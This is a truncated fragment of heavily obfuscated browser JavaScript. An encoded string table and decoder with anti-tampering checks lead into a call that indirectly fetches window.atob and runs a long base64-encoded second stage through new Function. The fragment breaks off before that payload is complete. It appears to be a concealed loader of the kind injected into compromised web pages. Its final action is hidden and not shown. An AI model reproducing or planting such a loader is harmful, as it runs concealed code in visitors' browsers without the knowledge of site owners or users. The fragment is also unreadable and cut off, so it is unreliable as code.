'AuXdzffzBLzqsNLRCLn5z3DLrfeWwLn3BLLTBeHxq2nW','sNL3BMeYvKHxA0zly1nJC0OWvKrHmKzyvw1gDLyWohDk','mMnty3nkmKPjvg1ovwmYmvPkExDUwLzJmfzUstrHmNDU','yJnWrvz5y3nkmwrtvw1ss1rRsMTtAMH2uxLJC0OYvKrH','ngiXwJrLsgSYsNL3BLz6vM1uvMrsy0Dsu09hovDkExDU','CeSWC29nsgCXtxPrC0OWAfjIu1fUs1n0teTeqJrnAKzO','wJf0veTeqJrnBu00tenJD2fftLnkEwXKs0vvCe8YtNzI','zursBu5dD25ksgn3v2LJCeSWC29nsgCWtwPzC0OZzfvo','z01iz3HpmK5OyZjvBK1PyZzKBuz5suvvovOXDfrlrei0','y3blmhnVtuHNELPxuxnkmxbOww1NBKTtDeXlrei0ttjj','yZvurMrtyKDsufeYodjkExDUwLHwCgjTsJfvEwnZsJjA','ELOWwtbWEgrhtKLrmNrTvNPAtvvgyZbum1jyvvDwsvji','muP5A3jtEwD3zurjm09tD25pvwris1nJCeSWC29nsgD5','B01izZfzALvZsJj3BfHuA25lu3rms0rcne5ewMXmq2nO','zfCXww9nsgD6t0rJC0OZzezJmvLUs1nZBLKYvw5yu2GZ','y3nkmfzeytnSwa','D2vetM1Aq3DUwNPSmLr5y3blmhnVtuHNmu5hrxnkEMSY','vJa5u3LND2vetMHzExDUyJnSmvnty3blmhnVtuHNEu9u','D2vesMXAq3DUvuDkmvr5y3blmhnVtuHNEK0YtxnkEKjV','tenKmwjxovrAvK52zfvoseP5D25wELiXuJi5BMvhuKPz','tuHNmu5etxnkmgHsyLnrBKTtDeXlrei0ttjnm0XdzfvA','EKzyvurbBKXdzhrzve5QuNPODLnTvKHkExDUyZjfmgiX','Dfvty3nkm2GWuM1ovfuYouPLrwnUtenKwe5euNzwELzv','D25trKz0sKnJCeSWC29nsgCXwvrjC0P5BdbzEMnUs1n0','AxDUzevnEvPty3blmhnVtuHNEu0Yvxnkm2rgyZfzBKTt','r1eYDfLwEMrSu0DAseP5D25wmdGWyJjkBfiYy25mq2qW','tw1wBeXdzgLHvwrzsNLRCLn5z3DLrfu1t1n3BK5TEhzs','m0vUtenKBe9hDenrmu52vvDwseP5D25Ase5hwtbWALiW','mwXozuDvBKTtDeXlrei0txPkBuXdzgLHvwrzsNLRCLn5','m1Lty3nkmwrquNPwB2jxotvKv0vUtenKwfvfDezwELz1','zZvmq2rcwxLoEKP5A3jtEwD3zurjmu1dD25xvte0wLnJ','CffRtNzAr0zysNL3BLPhmxjrvZL0ytjgwe5xvw5mq2ry','zdfrr1zVsNLRCLn5z3DLrePTwwL3BMngnuLrEwnWsZbZ','sNLzvuPPvNLJC0OXyZfJr1jmt0C5svLvEfHkExDUzhPc','BKXdzhHzBhbQvevoDLfysKHkExDUytiXCMiZtKrIEKP3','m0zzyvDAwe5RnwTumKvUtenKCu9houzwmujrv0HoAeP5','muzTvvzKugjTnvHorxnUtenKwfvStNjwELPfvKC5seP5','C29nsgD6wxPnC0OZAhHlBMTUs1n0teTeqJroveL4tenJ','C0OXyZjprMrytMXOAMvTrw5mq2r1yLD0vLjwtNzowePy','D25wmdLmwtfJmLDgsMLzu2nZsJjoDgeZtJrrmJK0zgTJ','mLLyswDArdfTzfC1AMrhBhzIAwHWs1H0mLLyswDHAJbU','sxnkmMHjwLDNBKTtDeXlrei0tLDfmKXdzhnkvJa1sNLR','q2rXwtfAA1uWCZvvu2nZsJfKueWYtLnrmJGYyKDfBKXd','DdLmsePIwvrfB01iz3PzAMnZsJnOEeTUA25lvJa5wM5w','BdbzEMnUs1n0teTeqJrnAMD6tenKu1juswHkEwTYu3LN','tenKDMjxDfnsrMnUtenKwe5iBeDwELznzgTwAeP5D25s','r1PIu3LND2vesMTzAxDUyLvvB2vdy3byvdfTzfC1AMrh','DfzhChHkEwTYu3LND2vetMTAq3DUzdbwELzPy3blmhnV','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','yvC5DuTisxbLm0PSzeHwEwjPqNLlq2S3zLn4BvCWC29n','C0OWCejum1vUs1n0teTeqJrove16tenKAK1uBfnkEwTY','D2veqMrlvhq5teC1Bgr5qNblrJH3zurnEu1ez3LnELPT','uLjsEwnZsJfKuMjQzdrKBLjQuJfJBKXdzeznAMTYwJiX','zhPWm1CXuw9nsgD6tKrbC0OYEfrHm29Us1yWB2riBhDA','sNLRCLn5z3DLre13wKn3BLzdAhjrEwnWsZbZB01izZbz','vuz0ytbNBKXdzhDIv3rpyKrOCLrgyZjnq2nZsJi4EfnT','EeP5D25AmhaWwtfcrgiWvNrJu2nZsJbwrgeYuLHvrtLf','m0zysNL3BLfQAhjHmwmXtKHWCvLty3nkmfz0ytjkwe5e','vvCXDLzPy3nkmwrsvezgwfviwLrwEMrSsNL3BLz6vKHH','rei0tLDfmuXdzg9tr1zVsNLRCLn5z3DLreL6wxL3BMvi','wfvivw5mq2rTuJncALvQAhzwr1P4sNL3BLyXrNHrmLPu','q2rYyZbWALngAfHxu2nZsJfKuvfTuLvvmJLOzdfoCK5P','DvKZuNbImJrVzwL4qKTyDdjzweLNwvrnovLurtDJBvyW','t1Hswe5uqw5mq2rytLzWA1zisNnArwX0yJfbBKXdzhnv','DMnyCg5tmwDUtenKwe5fDdbHrgHYyZbwseP5D25JBe5Y','yZfnmLjmyZncA1ruAhzKEwnZsJnoDgiYnxPKwgXysNL3','B0P6yvG','DeXlrei0tLrvEeXdzgjxmdLwsNLRCLn5z3DLrfv4wLn3','ww5mq2ryvvvJEgj6Ahzxwe5isNL3BMmXChnzmhrOttjs','wLn3BMjvvw9Lq2nWwfnRBuPUzgjwq2D3zursBu5PD25t','Au5tD25xmxrqvLnJCeSWC29nsgD5wxPrC0OYCevov2nU','mJKZodDnrgTszuC','Ewm3yKqXA0ThD3bpmLP2y2LOmLLyswDKvdb3zurbC2rQ','rwXpwta1vgj5owXJu2nZsJfJme5gCfHomhHqzdfJBKXd','tJbHvZL1s0HRC2vPBdDKBuz5suznovrtEejqv2rIvxLN','s0rcne1TrMTmq2n6uLzOEuP5A3jtEwD3zuroAK1PD25L','tNDkmtfIwMWWn2fxww9AEJa5ufHwDvPhvM1HvZvSwKnS','mtGXodq2DLDyr2Hq','qNrIExr1uNLJC0OXyZnor2XytM01wfyXqJvkExDUzg0X','zhrImMr3vNLJC0OXyZjHvezytJfsmfyXstbkExDUvJa5','ohzwELzdwta1Dgf6sw5mq2r1utj0uLyWoxbnrMrruxLJ','wLHswuP5A3jtEwD3zurrELPtD25JALiXvfnJCeSWC29n','mMHjwLDNBKTtDeXlrei0tKrzmuXdy2HJmw80sNLRCLn5','u3rms0rcne1QrxLmq2rZvtj0nKP5A3jtEwD3zurnEe15','sNL3BMjQAhjtwg80yJbWBLLty3nkm2S0ytfcwe5UBgHz','Bfz5y3nkmfPeyxPkwe5hBhbIsevUtenKmLLvCgPwrMXh','vgTUs1yWB2vtD25xAwnWuhPcne5xrtznsgCZwvn4nvby','zurvD1L5D25xBuzPyunJCeSWC29nsgCWwvrzC0OZuKrn','uK1nrgS0vJfkteP5D25wELPHwKvWwfrTuLjprZKWsNL3','mvj5y3nkme50ytb0A2jxotjKsevUtenKDu1fwMPvrwT2','rtbmq2rZvtj0nKP5A3jtEwD3zurrD1PdD25nBxH0ywLJ','tNjsBgmWutbODfj5y3nkmwmYuJjowe4XuJnwmue0sNL3','sJbzngiWvLHowfjQvMXoCLrdy3nkmJG0yJfgwfvvD3jJ','ne1QvMHmq2rQtvrSu0P5A3jtEwD3zurnnfL5D25sBfzv','C3HsBxr0yxLZBKXdzdfIv3m1vJfgnu5wzfnJu2nZsJfJ','sM1ImwmXyLnJC0OZsM5wBu5xu2XAALnwy25mq2ryvwPS','sJfnEfnTB25lu3rms0rcne5eqtfmq2rHwvDkB0P5A3jt','rtLOuKD0Bvj5y3nkmwmXwKDst09hovjAr1PSsNL3BLz6','C0OYnuPKr1jovti5q0P5D25LrZf2u0zJmvvTtK9JEKfU','EgTvr0PRwtfAweP5D25srZfYyLzKu1mYEfHvvgDUtenK','wwTKr1PfzeXLr05ivNLJC0OYsLrHm0jUyLD0BLz6wMHk','q2rZsLyWnuP5Bgrqv1OXyM1omgfxoxvlsg9ZuvnSn2rT','BZrHm1z4uti5wMvxrw5mq2qYutj0r1z6uxDur2XisNL3','AdrmsgTZzwL4qKXfsxbpmZa3zg1gEuLittLJAxGXufDK','sLzTuK9wEwnZsJfKufj6rMHrmJLkzvvJBKXdzfHoAMrR','nvvxEerkEwTWs25cAgnUtMXtvZuWs0vVB01iz3Lov1fZ','tenJmMjhouvkEwTYu3LND2veutfnExDUy2Psmvrty3bl','AhrImMq0vNLJC0OXzfnIv1zXvti5AMrRy25mq2rytMS1','mtG0odC2yxrSz0jX','AxDUy2Psmvrty3blmhnVtuHNEK5Qwxnkmu14u21VBKTt','EJbVyNL0DvCZuMrlmJfIsJjoB1LysKrImLjSuvHrBLHt','EwTYu3LND2vevtvAu3DUt1zgC1f5y3blmhnVtuHNEvL6','zvHwtvnhrtrHEKLUtenKELeYovvwEMrRwtaXAgnty3nk','wLbkEwXKs1nzBwqXDfvlrei0twPABuXdzhDyA2HesNLS','B01izZfov1vZsJjOsvPxz25lu3rms0rcne1QAZrmq2n5','mtr5AwfWCwS','BLPxvLrvvZeXyLnJC0OXyZjor1jytMT4EfyXrtrkExDU','zfvwrMrtu21sswjxodrkExDUvJfcnfPgqMHusezSvNLJ','A1vvtNzvq2nZsJbnngiWnvHovxbQu1vRmeP5D25wELf6','r05kt0D0suP5D25wELPRwKzkrgiWow5KBwTUtenKAMjx','u3rms0rcne1QAZvmq2r3wgTOreP5A3jtEwD3zurvEe15','BMqWtNjIr1PuyJbgm2nty3nkm3aYuw1suwjxow5wmuuW','z3DLrfzRtKn3BMrvqMXHq2nWsZbZB01izZbprfLZsJj4','BLDvmtrAu2nWsZbZB01iz3PoEMnZsJjOrMjSrw5lu3rm','teTeqJrnAMD3tenKyLCWovzkEwTYu3LND2vevMPpq3DU','s0rcne5huMXmq2rUt1HAueP5A3jtEwD3zurnnfLtD25t','ndLHBhnUyvC1A1PyAfbAAwrKs0C0Ce8ZmxLAwfiXy200','BvvUs1n0teTeqJror0KWtenJnvvxEerkEwTYs0vZB01i','vMjzvefVtuHNEG','zfnJCeSWC29nsgCWwvrNC0OXnvrwvtbUs1n0teTeqJrn','mLfZsJfrB2eWtw5lu3rms0rcne5xttnmq2m1tMXACuP5','s1n0teTeqJrnBu5RtenKve1vChfkEwTYu3LND2vetMTo','tKrvD0XdzfvAwfjzsNLRCLn5z3DLreKWt1n3BLDTrMLH','yZfuEwnZsJfKu1LQuLHvv294vNPAseP5D25Hmgn6wKzw','owjTvJnjrKPSwJbwngndAdbHr2X6v3LKC1jRDeDxrKLU','zZborevZsNPorLDisw5lu3rms0rcne16rtvmq2rewKvn','s0rcne1QwMPmq2rlyuvswuP5A3blm0jOy25oBfnxntbl','BKXdzhHtuZLQvfDot1PfDfHkExDUvJfkmfPgtJnLAZLy','D25Kmfz6vMLJCeSWC29nsgD6wKrJC0P5BdbzEMnUs1n0','rwr0yJjRBKXdzfHvrfiZwLHKtfLty3nkmJfSzvD0Egrh','CLn5z3DLrePStML3BLCXnu5Kq2nWsZbZB01izZfAreLZ','zuroA09dD25Hrvz1vvnJCeSWC29nsgD6wKDfC0P6wNnI','CLiWwtrImhrRuNLJC0OYnuHLr1jkt0C5Efz6yZrkExDU','AfHoBwHRvMTJBKXdzfHvA05uvNPwvvDfrNHkExDUzdbo','u3DUwxPfnvvPy3byvdfUvZjfEeTeqJrnmKPRtenKyvLx','Au1tD25vr0OXvhLJCeSWC29nsgCXttjrC0OXtxHtBw9U','mxzowhb4sNL3BLz6zg9ArxbktdjsuvuYoxvkExDUzgTo','D25wq2HYuxLJCeSWC29nsgCXturnC0OYAeLAv2DUs1n0','BdbzEMnUs1n0teTeqJrovfeWtenKEu5ivK5kEwTYu3LN','zdrJA1PQvfCXDMvRsLHkExDUyw1kyvKXrMPzvLLUtenK','mxjuA0PuyNPSrvj5y3nkmwrsvM1ss1uYohLLAMHYy0nJ','B2jQzwn0','C2f6rw5lu3rms0rcne16rM1mq2rvwLHswuP5A3jtEwD3','C0OXzfjxrZuYzdbWALzxrw5mq2rytKzWA1riwNrwBgrq','yvnJCeSWC29nsgCXwxPfC0P6sLfJr0LUs1n0teTeqJrn','mty2odKXqwfssxb3','tfj5y3nkmLi0yvDKrgjxC3PkExDUwMXKs1PgvMXsrwTU','nwjKrJbYyMX0DLHtA2XnsgD4turczeTuDdLJBvyWzfHk','sgD6wxPNC0OXCgHzBwDUs1n0teTeqJrnEKe0tenKwLry','AgXkEwTYu3LND2vesM1pu3DUv1uXnfPty3blmhnVtuHN','BLzdAhjrEwnWsZbZB01izZfzELLZsJnsre1Tvw5lu3rm','EwTYu3LND2vettjzExDUy0y1svf5y3blmhnVtuHNEvLu','mdfytKvnBKXdzfHvvLPRvvvoDLjytLrHmuLUtenKD1Lx','vLrty3blmhnVtuHNmvLTrxnkmxrLvfHrBKTtDeXlrei0','vKHWEeP5D25rmJfYyuD0DgeYzfHoA3nUtenKwfqWEe1w','mvzosNLRCLn5z3DLre0Wt0n3BLDvmtrAu2nWsZbZB01i','AgXkEwTYu3LND2vevxHou3DUt1vKseTty3blmhnVtuHN','BgHLr2TUtenKDLiWwMTwve5twtb4AeP5D25wmuzmvuDk','u3LND2vesMTAu3DUzdfrm2jdy3blmhnVtuHNmu56vxnk','vevZsJf0yLqXvw5lu3rms0rcne1TrxPmq2r0vKDWEeP5','tvDhEgTtr0vUtenKwfvRDfbJru52yM5AEeP5D25Hv0zR','y3nkmwmYtKrcA2jxC3jkExDUuLvSmfKXtMPJr1jruNLJ','vNvvu2nWwfnRC1OXDfDlrei0tKrvnuXdzfvlr3resNLS','tenKCvjevM5kEwTYu3LND2vestboAxDUzdbwELzPy3bl','zuroAK1tD25ImKyWwLnJCeSWC29nsgD6wvrnC0OWAfjI','CfHtz25qu2nZtuHNmeTwDfDlrei0tKrrneXdzfrnvxbX','zfHvAKjTyvzoDLzfvKHkExDUvNPwv1PguKHsBvjouti5','s0HbC2jgDeXlrei0txPoA0Xdzg5pwfPqsNLRCKOYtMXk','twL3BMqXutnIq2nWsZbZB01iz3LnrfLZsJe1vfzvmg5l','owzymg9yEKi0txPjD09esxPoBvvZtuHNm1L6qtbzAwTZ','sNLRCLn5z3DLre0WwLn3BMqXutnIq2nWsZbZB01izZbA','tw1vC0OZstbKvtbUs1n0teTeqJrovee0tenKvvPyuLLk','AvPtD25IrK5YzwLJCeSWC29nsgD6t0rbC0OWrMPjm01U','vJfcD1PfCfrImuvUtenKwfvTrK5wELuXuJjkEeP5D25w','EwD3zurjmK1dD25Kru15wLnJCeSWC29nsgD6txPrC0OZ','AgXJsevUtenKrLeYC3jIBe52u1HkseP5D25JvePPuvDs','ntKWodGWrKjjuwPI','wffUs1n0teTeqJrovezTtenKs2ffuLLkEwTZwMX0teTe','vdfxtZnkBgrivNLIAujUvZfRB01izZbzEKfZsJf0zvry','ngvIshncra','D25wmuPHwKvWvgiXBervmNrRsNL3BLPyrxzzmdflzvrr','utrnu3DUsvDwvvj5y3blmhnVtuHNEu1uvxnkELPZyJbr','BK5isNL3BLPxwLrJrZuXuNLJC0OYoxrHEMrct0C5mgff','reL6tun3BMvUwJblAwnWsZbZB01izZfovgDZsNPkC2jx','yKC5ruP5A3jtEwD3zurvnfLtD25jv1zvuNLJCeSWC29n','t1nJC0OZzerHmgXSuti4D1jSy25mq2qZveu1A1j6AhzJ','AujpufuWn2nTvJbKweP1suDKyLrPz3DLre0Xwvn3BLP6','yJiXDLmXzfnwrMW2wvnJC0OWrLrImLPXvti5sLjUrw5m','z3DLreKYwLn3BLDvmtrAu2nWsZbZB01iz3PzELvZsJj4','s1zZBLzRvK1zA3HvsJeWB0TtEgznsgD6twPbne1QttjA','me5vzerzBKTtDeXlrei0tw1oAKXdy2TKEKjHsNLRCLn5','C1PSDeXlrei0twPvm0XdzhLosfzosNLSzfbxwJfIBu4W','z25mq2rYvtj0sW','tenJD2fftLnkEwTYu3LND2vetxDou3DUy2Psmvrty3bl','nZiZotGWv2X4Bg1A','B3zwmdKXsNL3BLjwtNjIrMmYy1Dkq1PerNDKrMW0wKu1','we4XqLjwmdLdwKzkrgj5og5mq2rPutj0yvjStNzxsezy','yLqXvw5lu3rms0rcne1Qstnmq2m1vvD4reP5A3jtEwD3','mJL1sNL3BMniAhHHv0L5uNLJC0OYwM5rmuPgyLD0mKP5','BKXdzdjKr1jQvfHgt1PfAeHkExDUuMToDMvSyZnHr05w','AwD3zurrD1L5D25vEKzlywLJCfHtAhfmsgDZtuHNmeXg','vvPyuLLkEwXKs0HVC1ftAZDMu3GXvZaWB01iz3PoAKvZ','rei0ttjzmeXdzerAru0WsNLRCLn5z3DLre0ZtKn3BLDT','vMnUtenKwe5fzfvHru5Yu1vgEeP5D25srK52tLvkwgfP','A3jtEwD3zurrnu1tD25vr0OXvhLJCeSWC29nsgCXtJjz','y3nkmwrsyKDss1ryuMTvrK52yunJC0OXyZbnmLjruZjg','tLDjm0Xdy3bKr00ZsNLSzeThz3nKr2HWy3L4BwrxnwPK','D2vevtrou3DUzfvcBgfdy3blmhnVtuHNEK5htxnkEMXs','wvn3BLP6BdjuEwnWsZbZB01izZfoEKfZsJf0yLqXvw5l','vM1VBKTtDeXlrei0txPrm0XdzhnIr3n4sNLRCLn5z3DL','mfjdsNL3BLyWoxnArLf6yuDsuwjxohLkExDUvJfgtfLx','B01izZfpve1ZsNPorLDisw5lu3rms0rcne5eBgXmq2mY','zursA09dD25jwe5Ht0nJCeSWC29nsgD6wwPvC0OZvKfA','uNLHvZvUsJeWB0TtAY9muZeWyuDSELD5zgPArtLOvfDv','ne1QqxfkExGWyuDSELD5zfvJvxrUyMTzBLHumg5xmxG0','D25LsevXzvnJCeSWC29nsgCWt1rNC0OXDgvuwffUs1n0','y3DHru5tsNLSzeThzgjwAwD3zurkA01PD25Hrvz1vvnJ','zurzELHtEgjnsgD4tercne5TwMrmrNn3zurbC01izZjo','B01iz3PAv01ZsJbgAKKZtw5lu3rms0rcne5xstvmq2nW','q2nOyZfVneP5A3jtEwD3zuroAu1PD25wr1yWv0nJCeSW','CgTvrtvytuzKuMnty3nkmwmZu0zowfvTEgTsEMH2u3LJ','t1n3BLDvmtrAu2nWsZbZB01iz3LABu1ZsJfStMvhvw5l','ne0YvxLmq2rvs0D0reP5A3jtEwD3zurjme5tD25zBwXi','EKzOtenKs2ffuLLkEwTYsJi1BKP5Eg1xmhnVtuHNmfL6','C2r5EdrmsgTZzwL4qKXfsxnrExHfs1H0EvPyuJfJBtrN','rezSwML3BLnTAevxq2nWsZbZB01iz3PzAKfZsNLgELDQ','uxPwDLj5y3nkmwrqzeDsve1TEgTuBe52yNLJC0OWwKrI','BLyXqLftwfyYuM1ovfj5y3nkmwrtvuzgm1rQzgPvmKvU','sLjAmNbZsJeWovPUvNvzm1jWyJi0B2fPBdDHv1LVsvvk','A3nkEK5gv0HjBKTwmdLABLz1wtnsCgiYng9JAxH6teHv','tMPozeXgC3DLrefZtuHNmLKXmhbmq0vOzunzBwmXDgHo','y3blmhnVtuHNEK1Qqxnkm2rvtJj3BKTtDeXlrei0tLrz','uu9dy3nkm3bUv21sswjxovPwmdLqsNL3BLyXrJzpv2X4','zvryuw5lu3rms0rcne16txPmq2mYyKC5ruP5A3jtEwD3','u3LND2vevtjzAxDUwNPSmLr5y3blmhnVtuHNEfPQsxnk','DMrRDgfzmgrisNL3BLfTmxjrvMrsuw1suwjxodrkExDU','sMLsEwnZsJfJmK9gsLHor3bqvJfcueP5D25AmLyWwtb0','zLDADMnPAdbqvei0tur0mfbeqJrnvef3tZnrCKT5BdDI','A1f6uw5lu3rms0rcne1TtMHmq2rXuKrwBKP5A3jtEwD3','wMX0teTeqJrnBuL5tenKBK9ywLbkEwXKufDAmwjTtJbH','q0Xftxnsq3HgtevzC1j5EeLlwhqYwvHjz1LustLzveu3','A1zeAhzwvMrtu3LJC0OYuKrHEMrYutj0nLz6zfrkExDU','tenKC0PwmdvkEwXKs0HwyLLuqw9nsgCWtvDnC0OYD2Xy','yZfrmwX2utj0sMrvy25mq2q1yLD0wfyWohzArxH0yJbN','z25lu3rms0rcne5uqtbmq2rVuLC1uKP5A3jtEwD3zurw','rff4tvn3BKPiy3DxAwnWwfnOCuXiqxnnsgD4tun4yK1i','tenKmff6sMXkEwTYu3LND2vetxLou3DUtuDOrfvPy3bl','ttrImdfgwtjACKP5D25Ir2rqyw5vngeZrw5mq2q2zfzA','rJbWtZjSBuTiz3bJBvyWzfHkDuLizZLJmxrOtMLND2ve','wgHSsNLRCLn5z3DLreK1wxL3BK5TEhzsq2nWsZbZB01i','vu52tvDVngiWDezwEwnZsJfKugvyvNnnEKjqsNL3BLz6','zNvUy3rPB24','s1n0teTeqJrnmKPStenKCvjevM5kEwTYu3LND2vesMTA','uw5lu3rms0rcna','D25ABwHeu0HSELv5y3nkmwmXzfHWwe4XAgXwmuzusNL3','y25mq2rVt0D0mvz6zfHsBwrisNL3BLyWowHzmKzuyJnA','vfnJC0OWsLrImujytJfAALzStNjJq2nZsJfKuLrTuLvs','B01izZfnAK1ZsJfnEfnTB25lvJa5wM5wDvKZuNbImJrV','mxrus0rcne16ttfmq2m1vvD4reP5Bgrpm1POy2Lcrvbv','zZfnv1fZsJfkrG','ELPusNL3BMjxzdfum2H4yLnJC0OYvLrHm2qZt0C5BLPi','sNL3BLeYmxjsvMmZvJa5C1j5y3nkmKzmvg1ougnTuMTu','BKzZwtaXAeP5D25wELjrvuzKu2jhuLvrmJLSsNL3BMvR','AZfmq2qXuuDwB0P5A3jtEwD3zurrmu55D25IrK5YzwLJ','uxOXn2zuDerxmu1VtuHNEfPQy3nkmxrIvdfvBKTwmdLA','wfqXBwrxnwPKr2X2yMLOEuXitxnKu3GZteHNCguZsMXK','mNn5vNPACfmYzhHkExDUvJfctgiXyZnsrejhwvnJC0OZ','r2X2yMLOCuTyDdbHr2X6v3LKvvOWnwLJvMTUwfqXCuXi','z3DLre0XwLn3BKLytMfpq2nWwfnRl1OYEhzzBuzZt25s','zZLwANr5wLHsmwnTngDAmxrzs0rcne5eqtjmq2qWuxPk','Dgjty3nkmwrsy21wre1wsMPvA2nUtenKwe5eAhfHBtfY','sNL3BLfRAenzmgreyJiXmgnty3nkm1jivw1ovwjxouXJ','wxnkmvfVytbnBG','mNH0yxPOmfLty3nkm1Puyti5D09hou5rvwnUtenKEfeY','AwnWsZbZB01iz3PoALvZsJbovwreww5lu3rms0rcne5e','qJrnEKf5tenKD1HRAerkEwTYu3LND2vesxLnu3DUwgXo','ttDzmJL1zeDSDwrxvtDzmKz6wLnJEeP6ChLAwfiXy200','zfDSCvuYDgPrA2nUtenKwe5UwNzwmdLdwKzzngiZsw5m','vZfnB01iz3PAAK1ZsJfWAfLTz25lvJbVzvz0veTeqJrn','ne16zgXmq2rVu0DwB0P5A3jtEwD3zurwALLPD25sBfzv','EwnZsJfKufmWCgPuBwXUsNL3BLLuqLrpv3rmtKnJC0OX','ALfZsJjnEe9wsw5lu3rms0rcne5htxPmq2rZyKDZEeP5','m3bNv1DsCa','ovz0zM9wAW','sMLODvPyy2DKEwD3zurbC01iz3DlvNrOtvnND2vestbn','sfvty3nkmK5uytnorK9hDdnHvZf2t0C1vgf6wMTuv3bX'];var _0x2049320u=_0x2049320d;(function(a,b){var q=_0x2049320d;while(!![]){try{var c=-parseInt(q(0x1a4))*parseInt(q(0x1f5))+-parseInt(q(0x1ab))*-parseInt(q(0x17f))+parseInt(q(0x1d3))*-parseInt(q(0xfd))+parseInt(q(0x204))+-parseInt(q(0x136))*-parseInt(q(0xfe))+parseInt(q(0x1f2))+-parseInt(q(0x185))*parseInt(q(0x135));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2049320c,0x64adc));var _0x2049320e=window;function _0x2049320d(a,b){a=a-0xb1;var c=_0x2049320c[a];if(_0x2049320d['IEQeRI']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2049320d['iMTvkR']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2049320d['nnQOKZ']={},_0x2049320d['IEQeRI']=!![];}var e=_0x2049320c[0x0],f=a+e,g=_0x2049320d['nnQOKZ'][f];if(g===undefined){var h=function(i){this['jZNQAm']=i,this['QUTARE']=[0x1,0x0,0x0],this['FxMFvN']=function(){return'newState';},this['Jgpldm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['EpzmkL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['WlCzeG']=function(){var i=new RegExp(this['Jgpldm']+this['EpzmkL']),j=i['test'](this['FxMFvN']['toString']())?--this['QUTARE'][0x1]:--this['QUTARE'][0x0];return this['APZDcp'](j);},h['prototype']['APZDcp']=function(i){if(!Boolean(~i))return i;return this['vHdHuI'](this['jZNQAm']);},h['prototype']['vHdHuI']=function(j){for(var k=0x0,l=this['QUTARE']['length'];k<l;k++){this['QUTARE']['push'](Math['round'](Math['random']())),l=this['QUTARE']['length'];}return j(this['QUTARE'][0x0]);},new h(_0x2049320d)['WlCzeG'](),c=_0x2049320d['iMTvkR'](c),_0x2049320d['nnQOKZ'][f]=c;}else c=g;return c;}function _0x2049320f(c,d){var r=_0x2049320d,e={};e['ukKpL']='object',e['JeHjd']=r(0xde),e[r(0x17a)]=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var s=_0x2049320d,n=typeof window!=='undefined'?window:typeof process===f['ukKpL']&&typeof require===f[s(0x137)]&&typeof global===s(0x1cf)?global:this,o=function(){var t=s,p=new n['RegExp'](t(0x168));return!p['test'](l);};return f['oJzaX'](o);});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2049320f(_0x2049320e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDMyMDgyMzZlPVsna21rcG1Da'+'05XNGUnLCdXNFdOVzZQanJXJywnZmdTcH'+'hJRycsJ1c1RmRWU29NaWZpJywnVzRpQVc'+'1RFl5Rzl6JywnVzU4R2VDa1hzcScsJ3pK'+'L2NNU29oclcnLCd4U29vd05tWicsJ3Vtb'+'0dvQ29sRUcnLCdkZUd3ckNrUicsJ3B1S0'+_0x2049320u(0x1df)+'Tb1VEVycsJ3NTbzB6TkdxJywnV1E4ZWRo'+'R1gnLCdjZkM0QThrNicsJ1c0OWpXUGxkU'+'lNvcicsJ2RDazh0bW8ycEcnLCd0bW9YV0'+'85aFc0TycsJ29Da2VXNHErakcnLCdjQ2t'+_0x2049320u(0x157)+'Nnl3aG1rMUFhJywnVzc3ZEl3NHpXUnknL'+'Cdhc3RkS3d2RScsJ3ZkWmNKSEpkVWEnLC'+'dtQ29aQ2JESicsJ3lTaytXUXRkSThvMyc'+'sJ0Jta3lXUk9MV1FHJywnVzczZFFIUmRN'+'Q29rJywnblhHU3dDa0YnLCdXUnk3VzdQb'+'HBHJywnV1JyUVdPZlNXN1MnLCdXUFhYRk'+'1SY1VXJywnV09DU1c1SDJhYScsJ2NTa0t'+'XNkdCb0cnLCdCbW9uVzRGY1NIVycsJ1dP'+'cGRSYVBOblcnLCdhU29LV09Qd3RHJywnV'+'zcvZFNZeGRWQ29XJywnV1BYVEQwdGNHRy'+'csJ1dRWGN3S1ZjU0cnLCdBY0ZjT0lSZEp'+'XJywnbDhrZW1Ta0NXNlcnLCdXUUZkUzhv'+'SkFDa1QnLCdBZVBOaVcnLCdzQ29kVzZ4Y'+'0lDa2YnLCdrU2t3RW1vR2dHJywnZUNrcn'+_0x2049320u(0x187)+'kZFNTb2JCQ2tiJywnVzcvZFJiM2RSbW9n'+'JywnVzZhY1c1cm93RycsJ1dQcTJXNGJXb'+'0cnLCdpOGtZeENvZGlxJywnV09xbWlmNG'+_0x2049320u(0x202)+('VzV5SWhhJywnVzZGZEdTb0JheEMnLCdCb'+'W9SVzdaY1BDa2knLCdpS09wRG1rSycsJ1'+_0x2049320u(0xd6)+'nLCdhcUNxdzhrKycsJ3RoRmROOG9uV1Bt'+'Jywnejhvdlc3eGNROGtyJywnYW1reWNta'+_0x2049320u(0x1da)+_0x2049320u(0x19b)+'reEtzckNrNicsJ0NTbzZXNkZjUldpJywn'+_0x2049320u(0x1fd)+'CduU2tCczhvZWZhJywnV1FwZElkNXFuRy'+'csJ0ZTb3BXUWpoVzZxJywncXhET2pta08'+_0x2049320u(0x209)+'YWknLCdXUnhkTDA3ZEdDbysnLCd1ZVZjU'+'lh0Y0hXJywneUh4Y09IVmRVRycsJ2Nta0'+'dGU29HZkcnLCdXNDhTVzcxaFdQQycsJ1c'+'2aVdXN1A4eHEnLCdzOGtjV1J1dldSNCcs'+_0x2049320u(0x194)+'lcnLCdocVpkVThvQVc1OCcsJ1c3Q3FXN0'+'hSV1FhJywna1d4ZEwyNVQnLC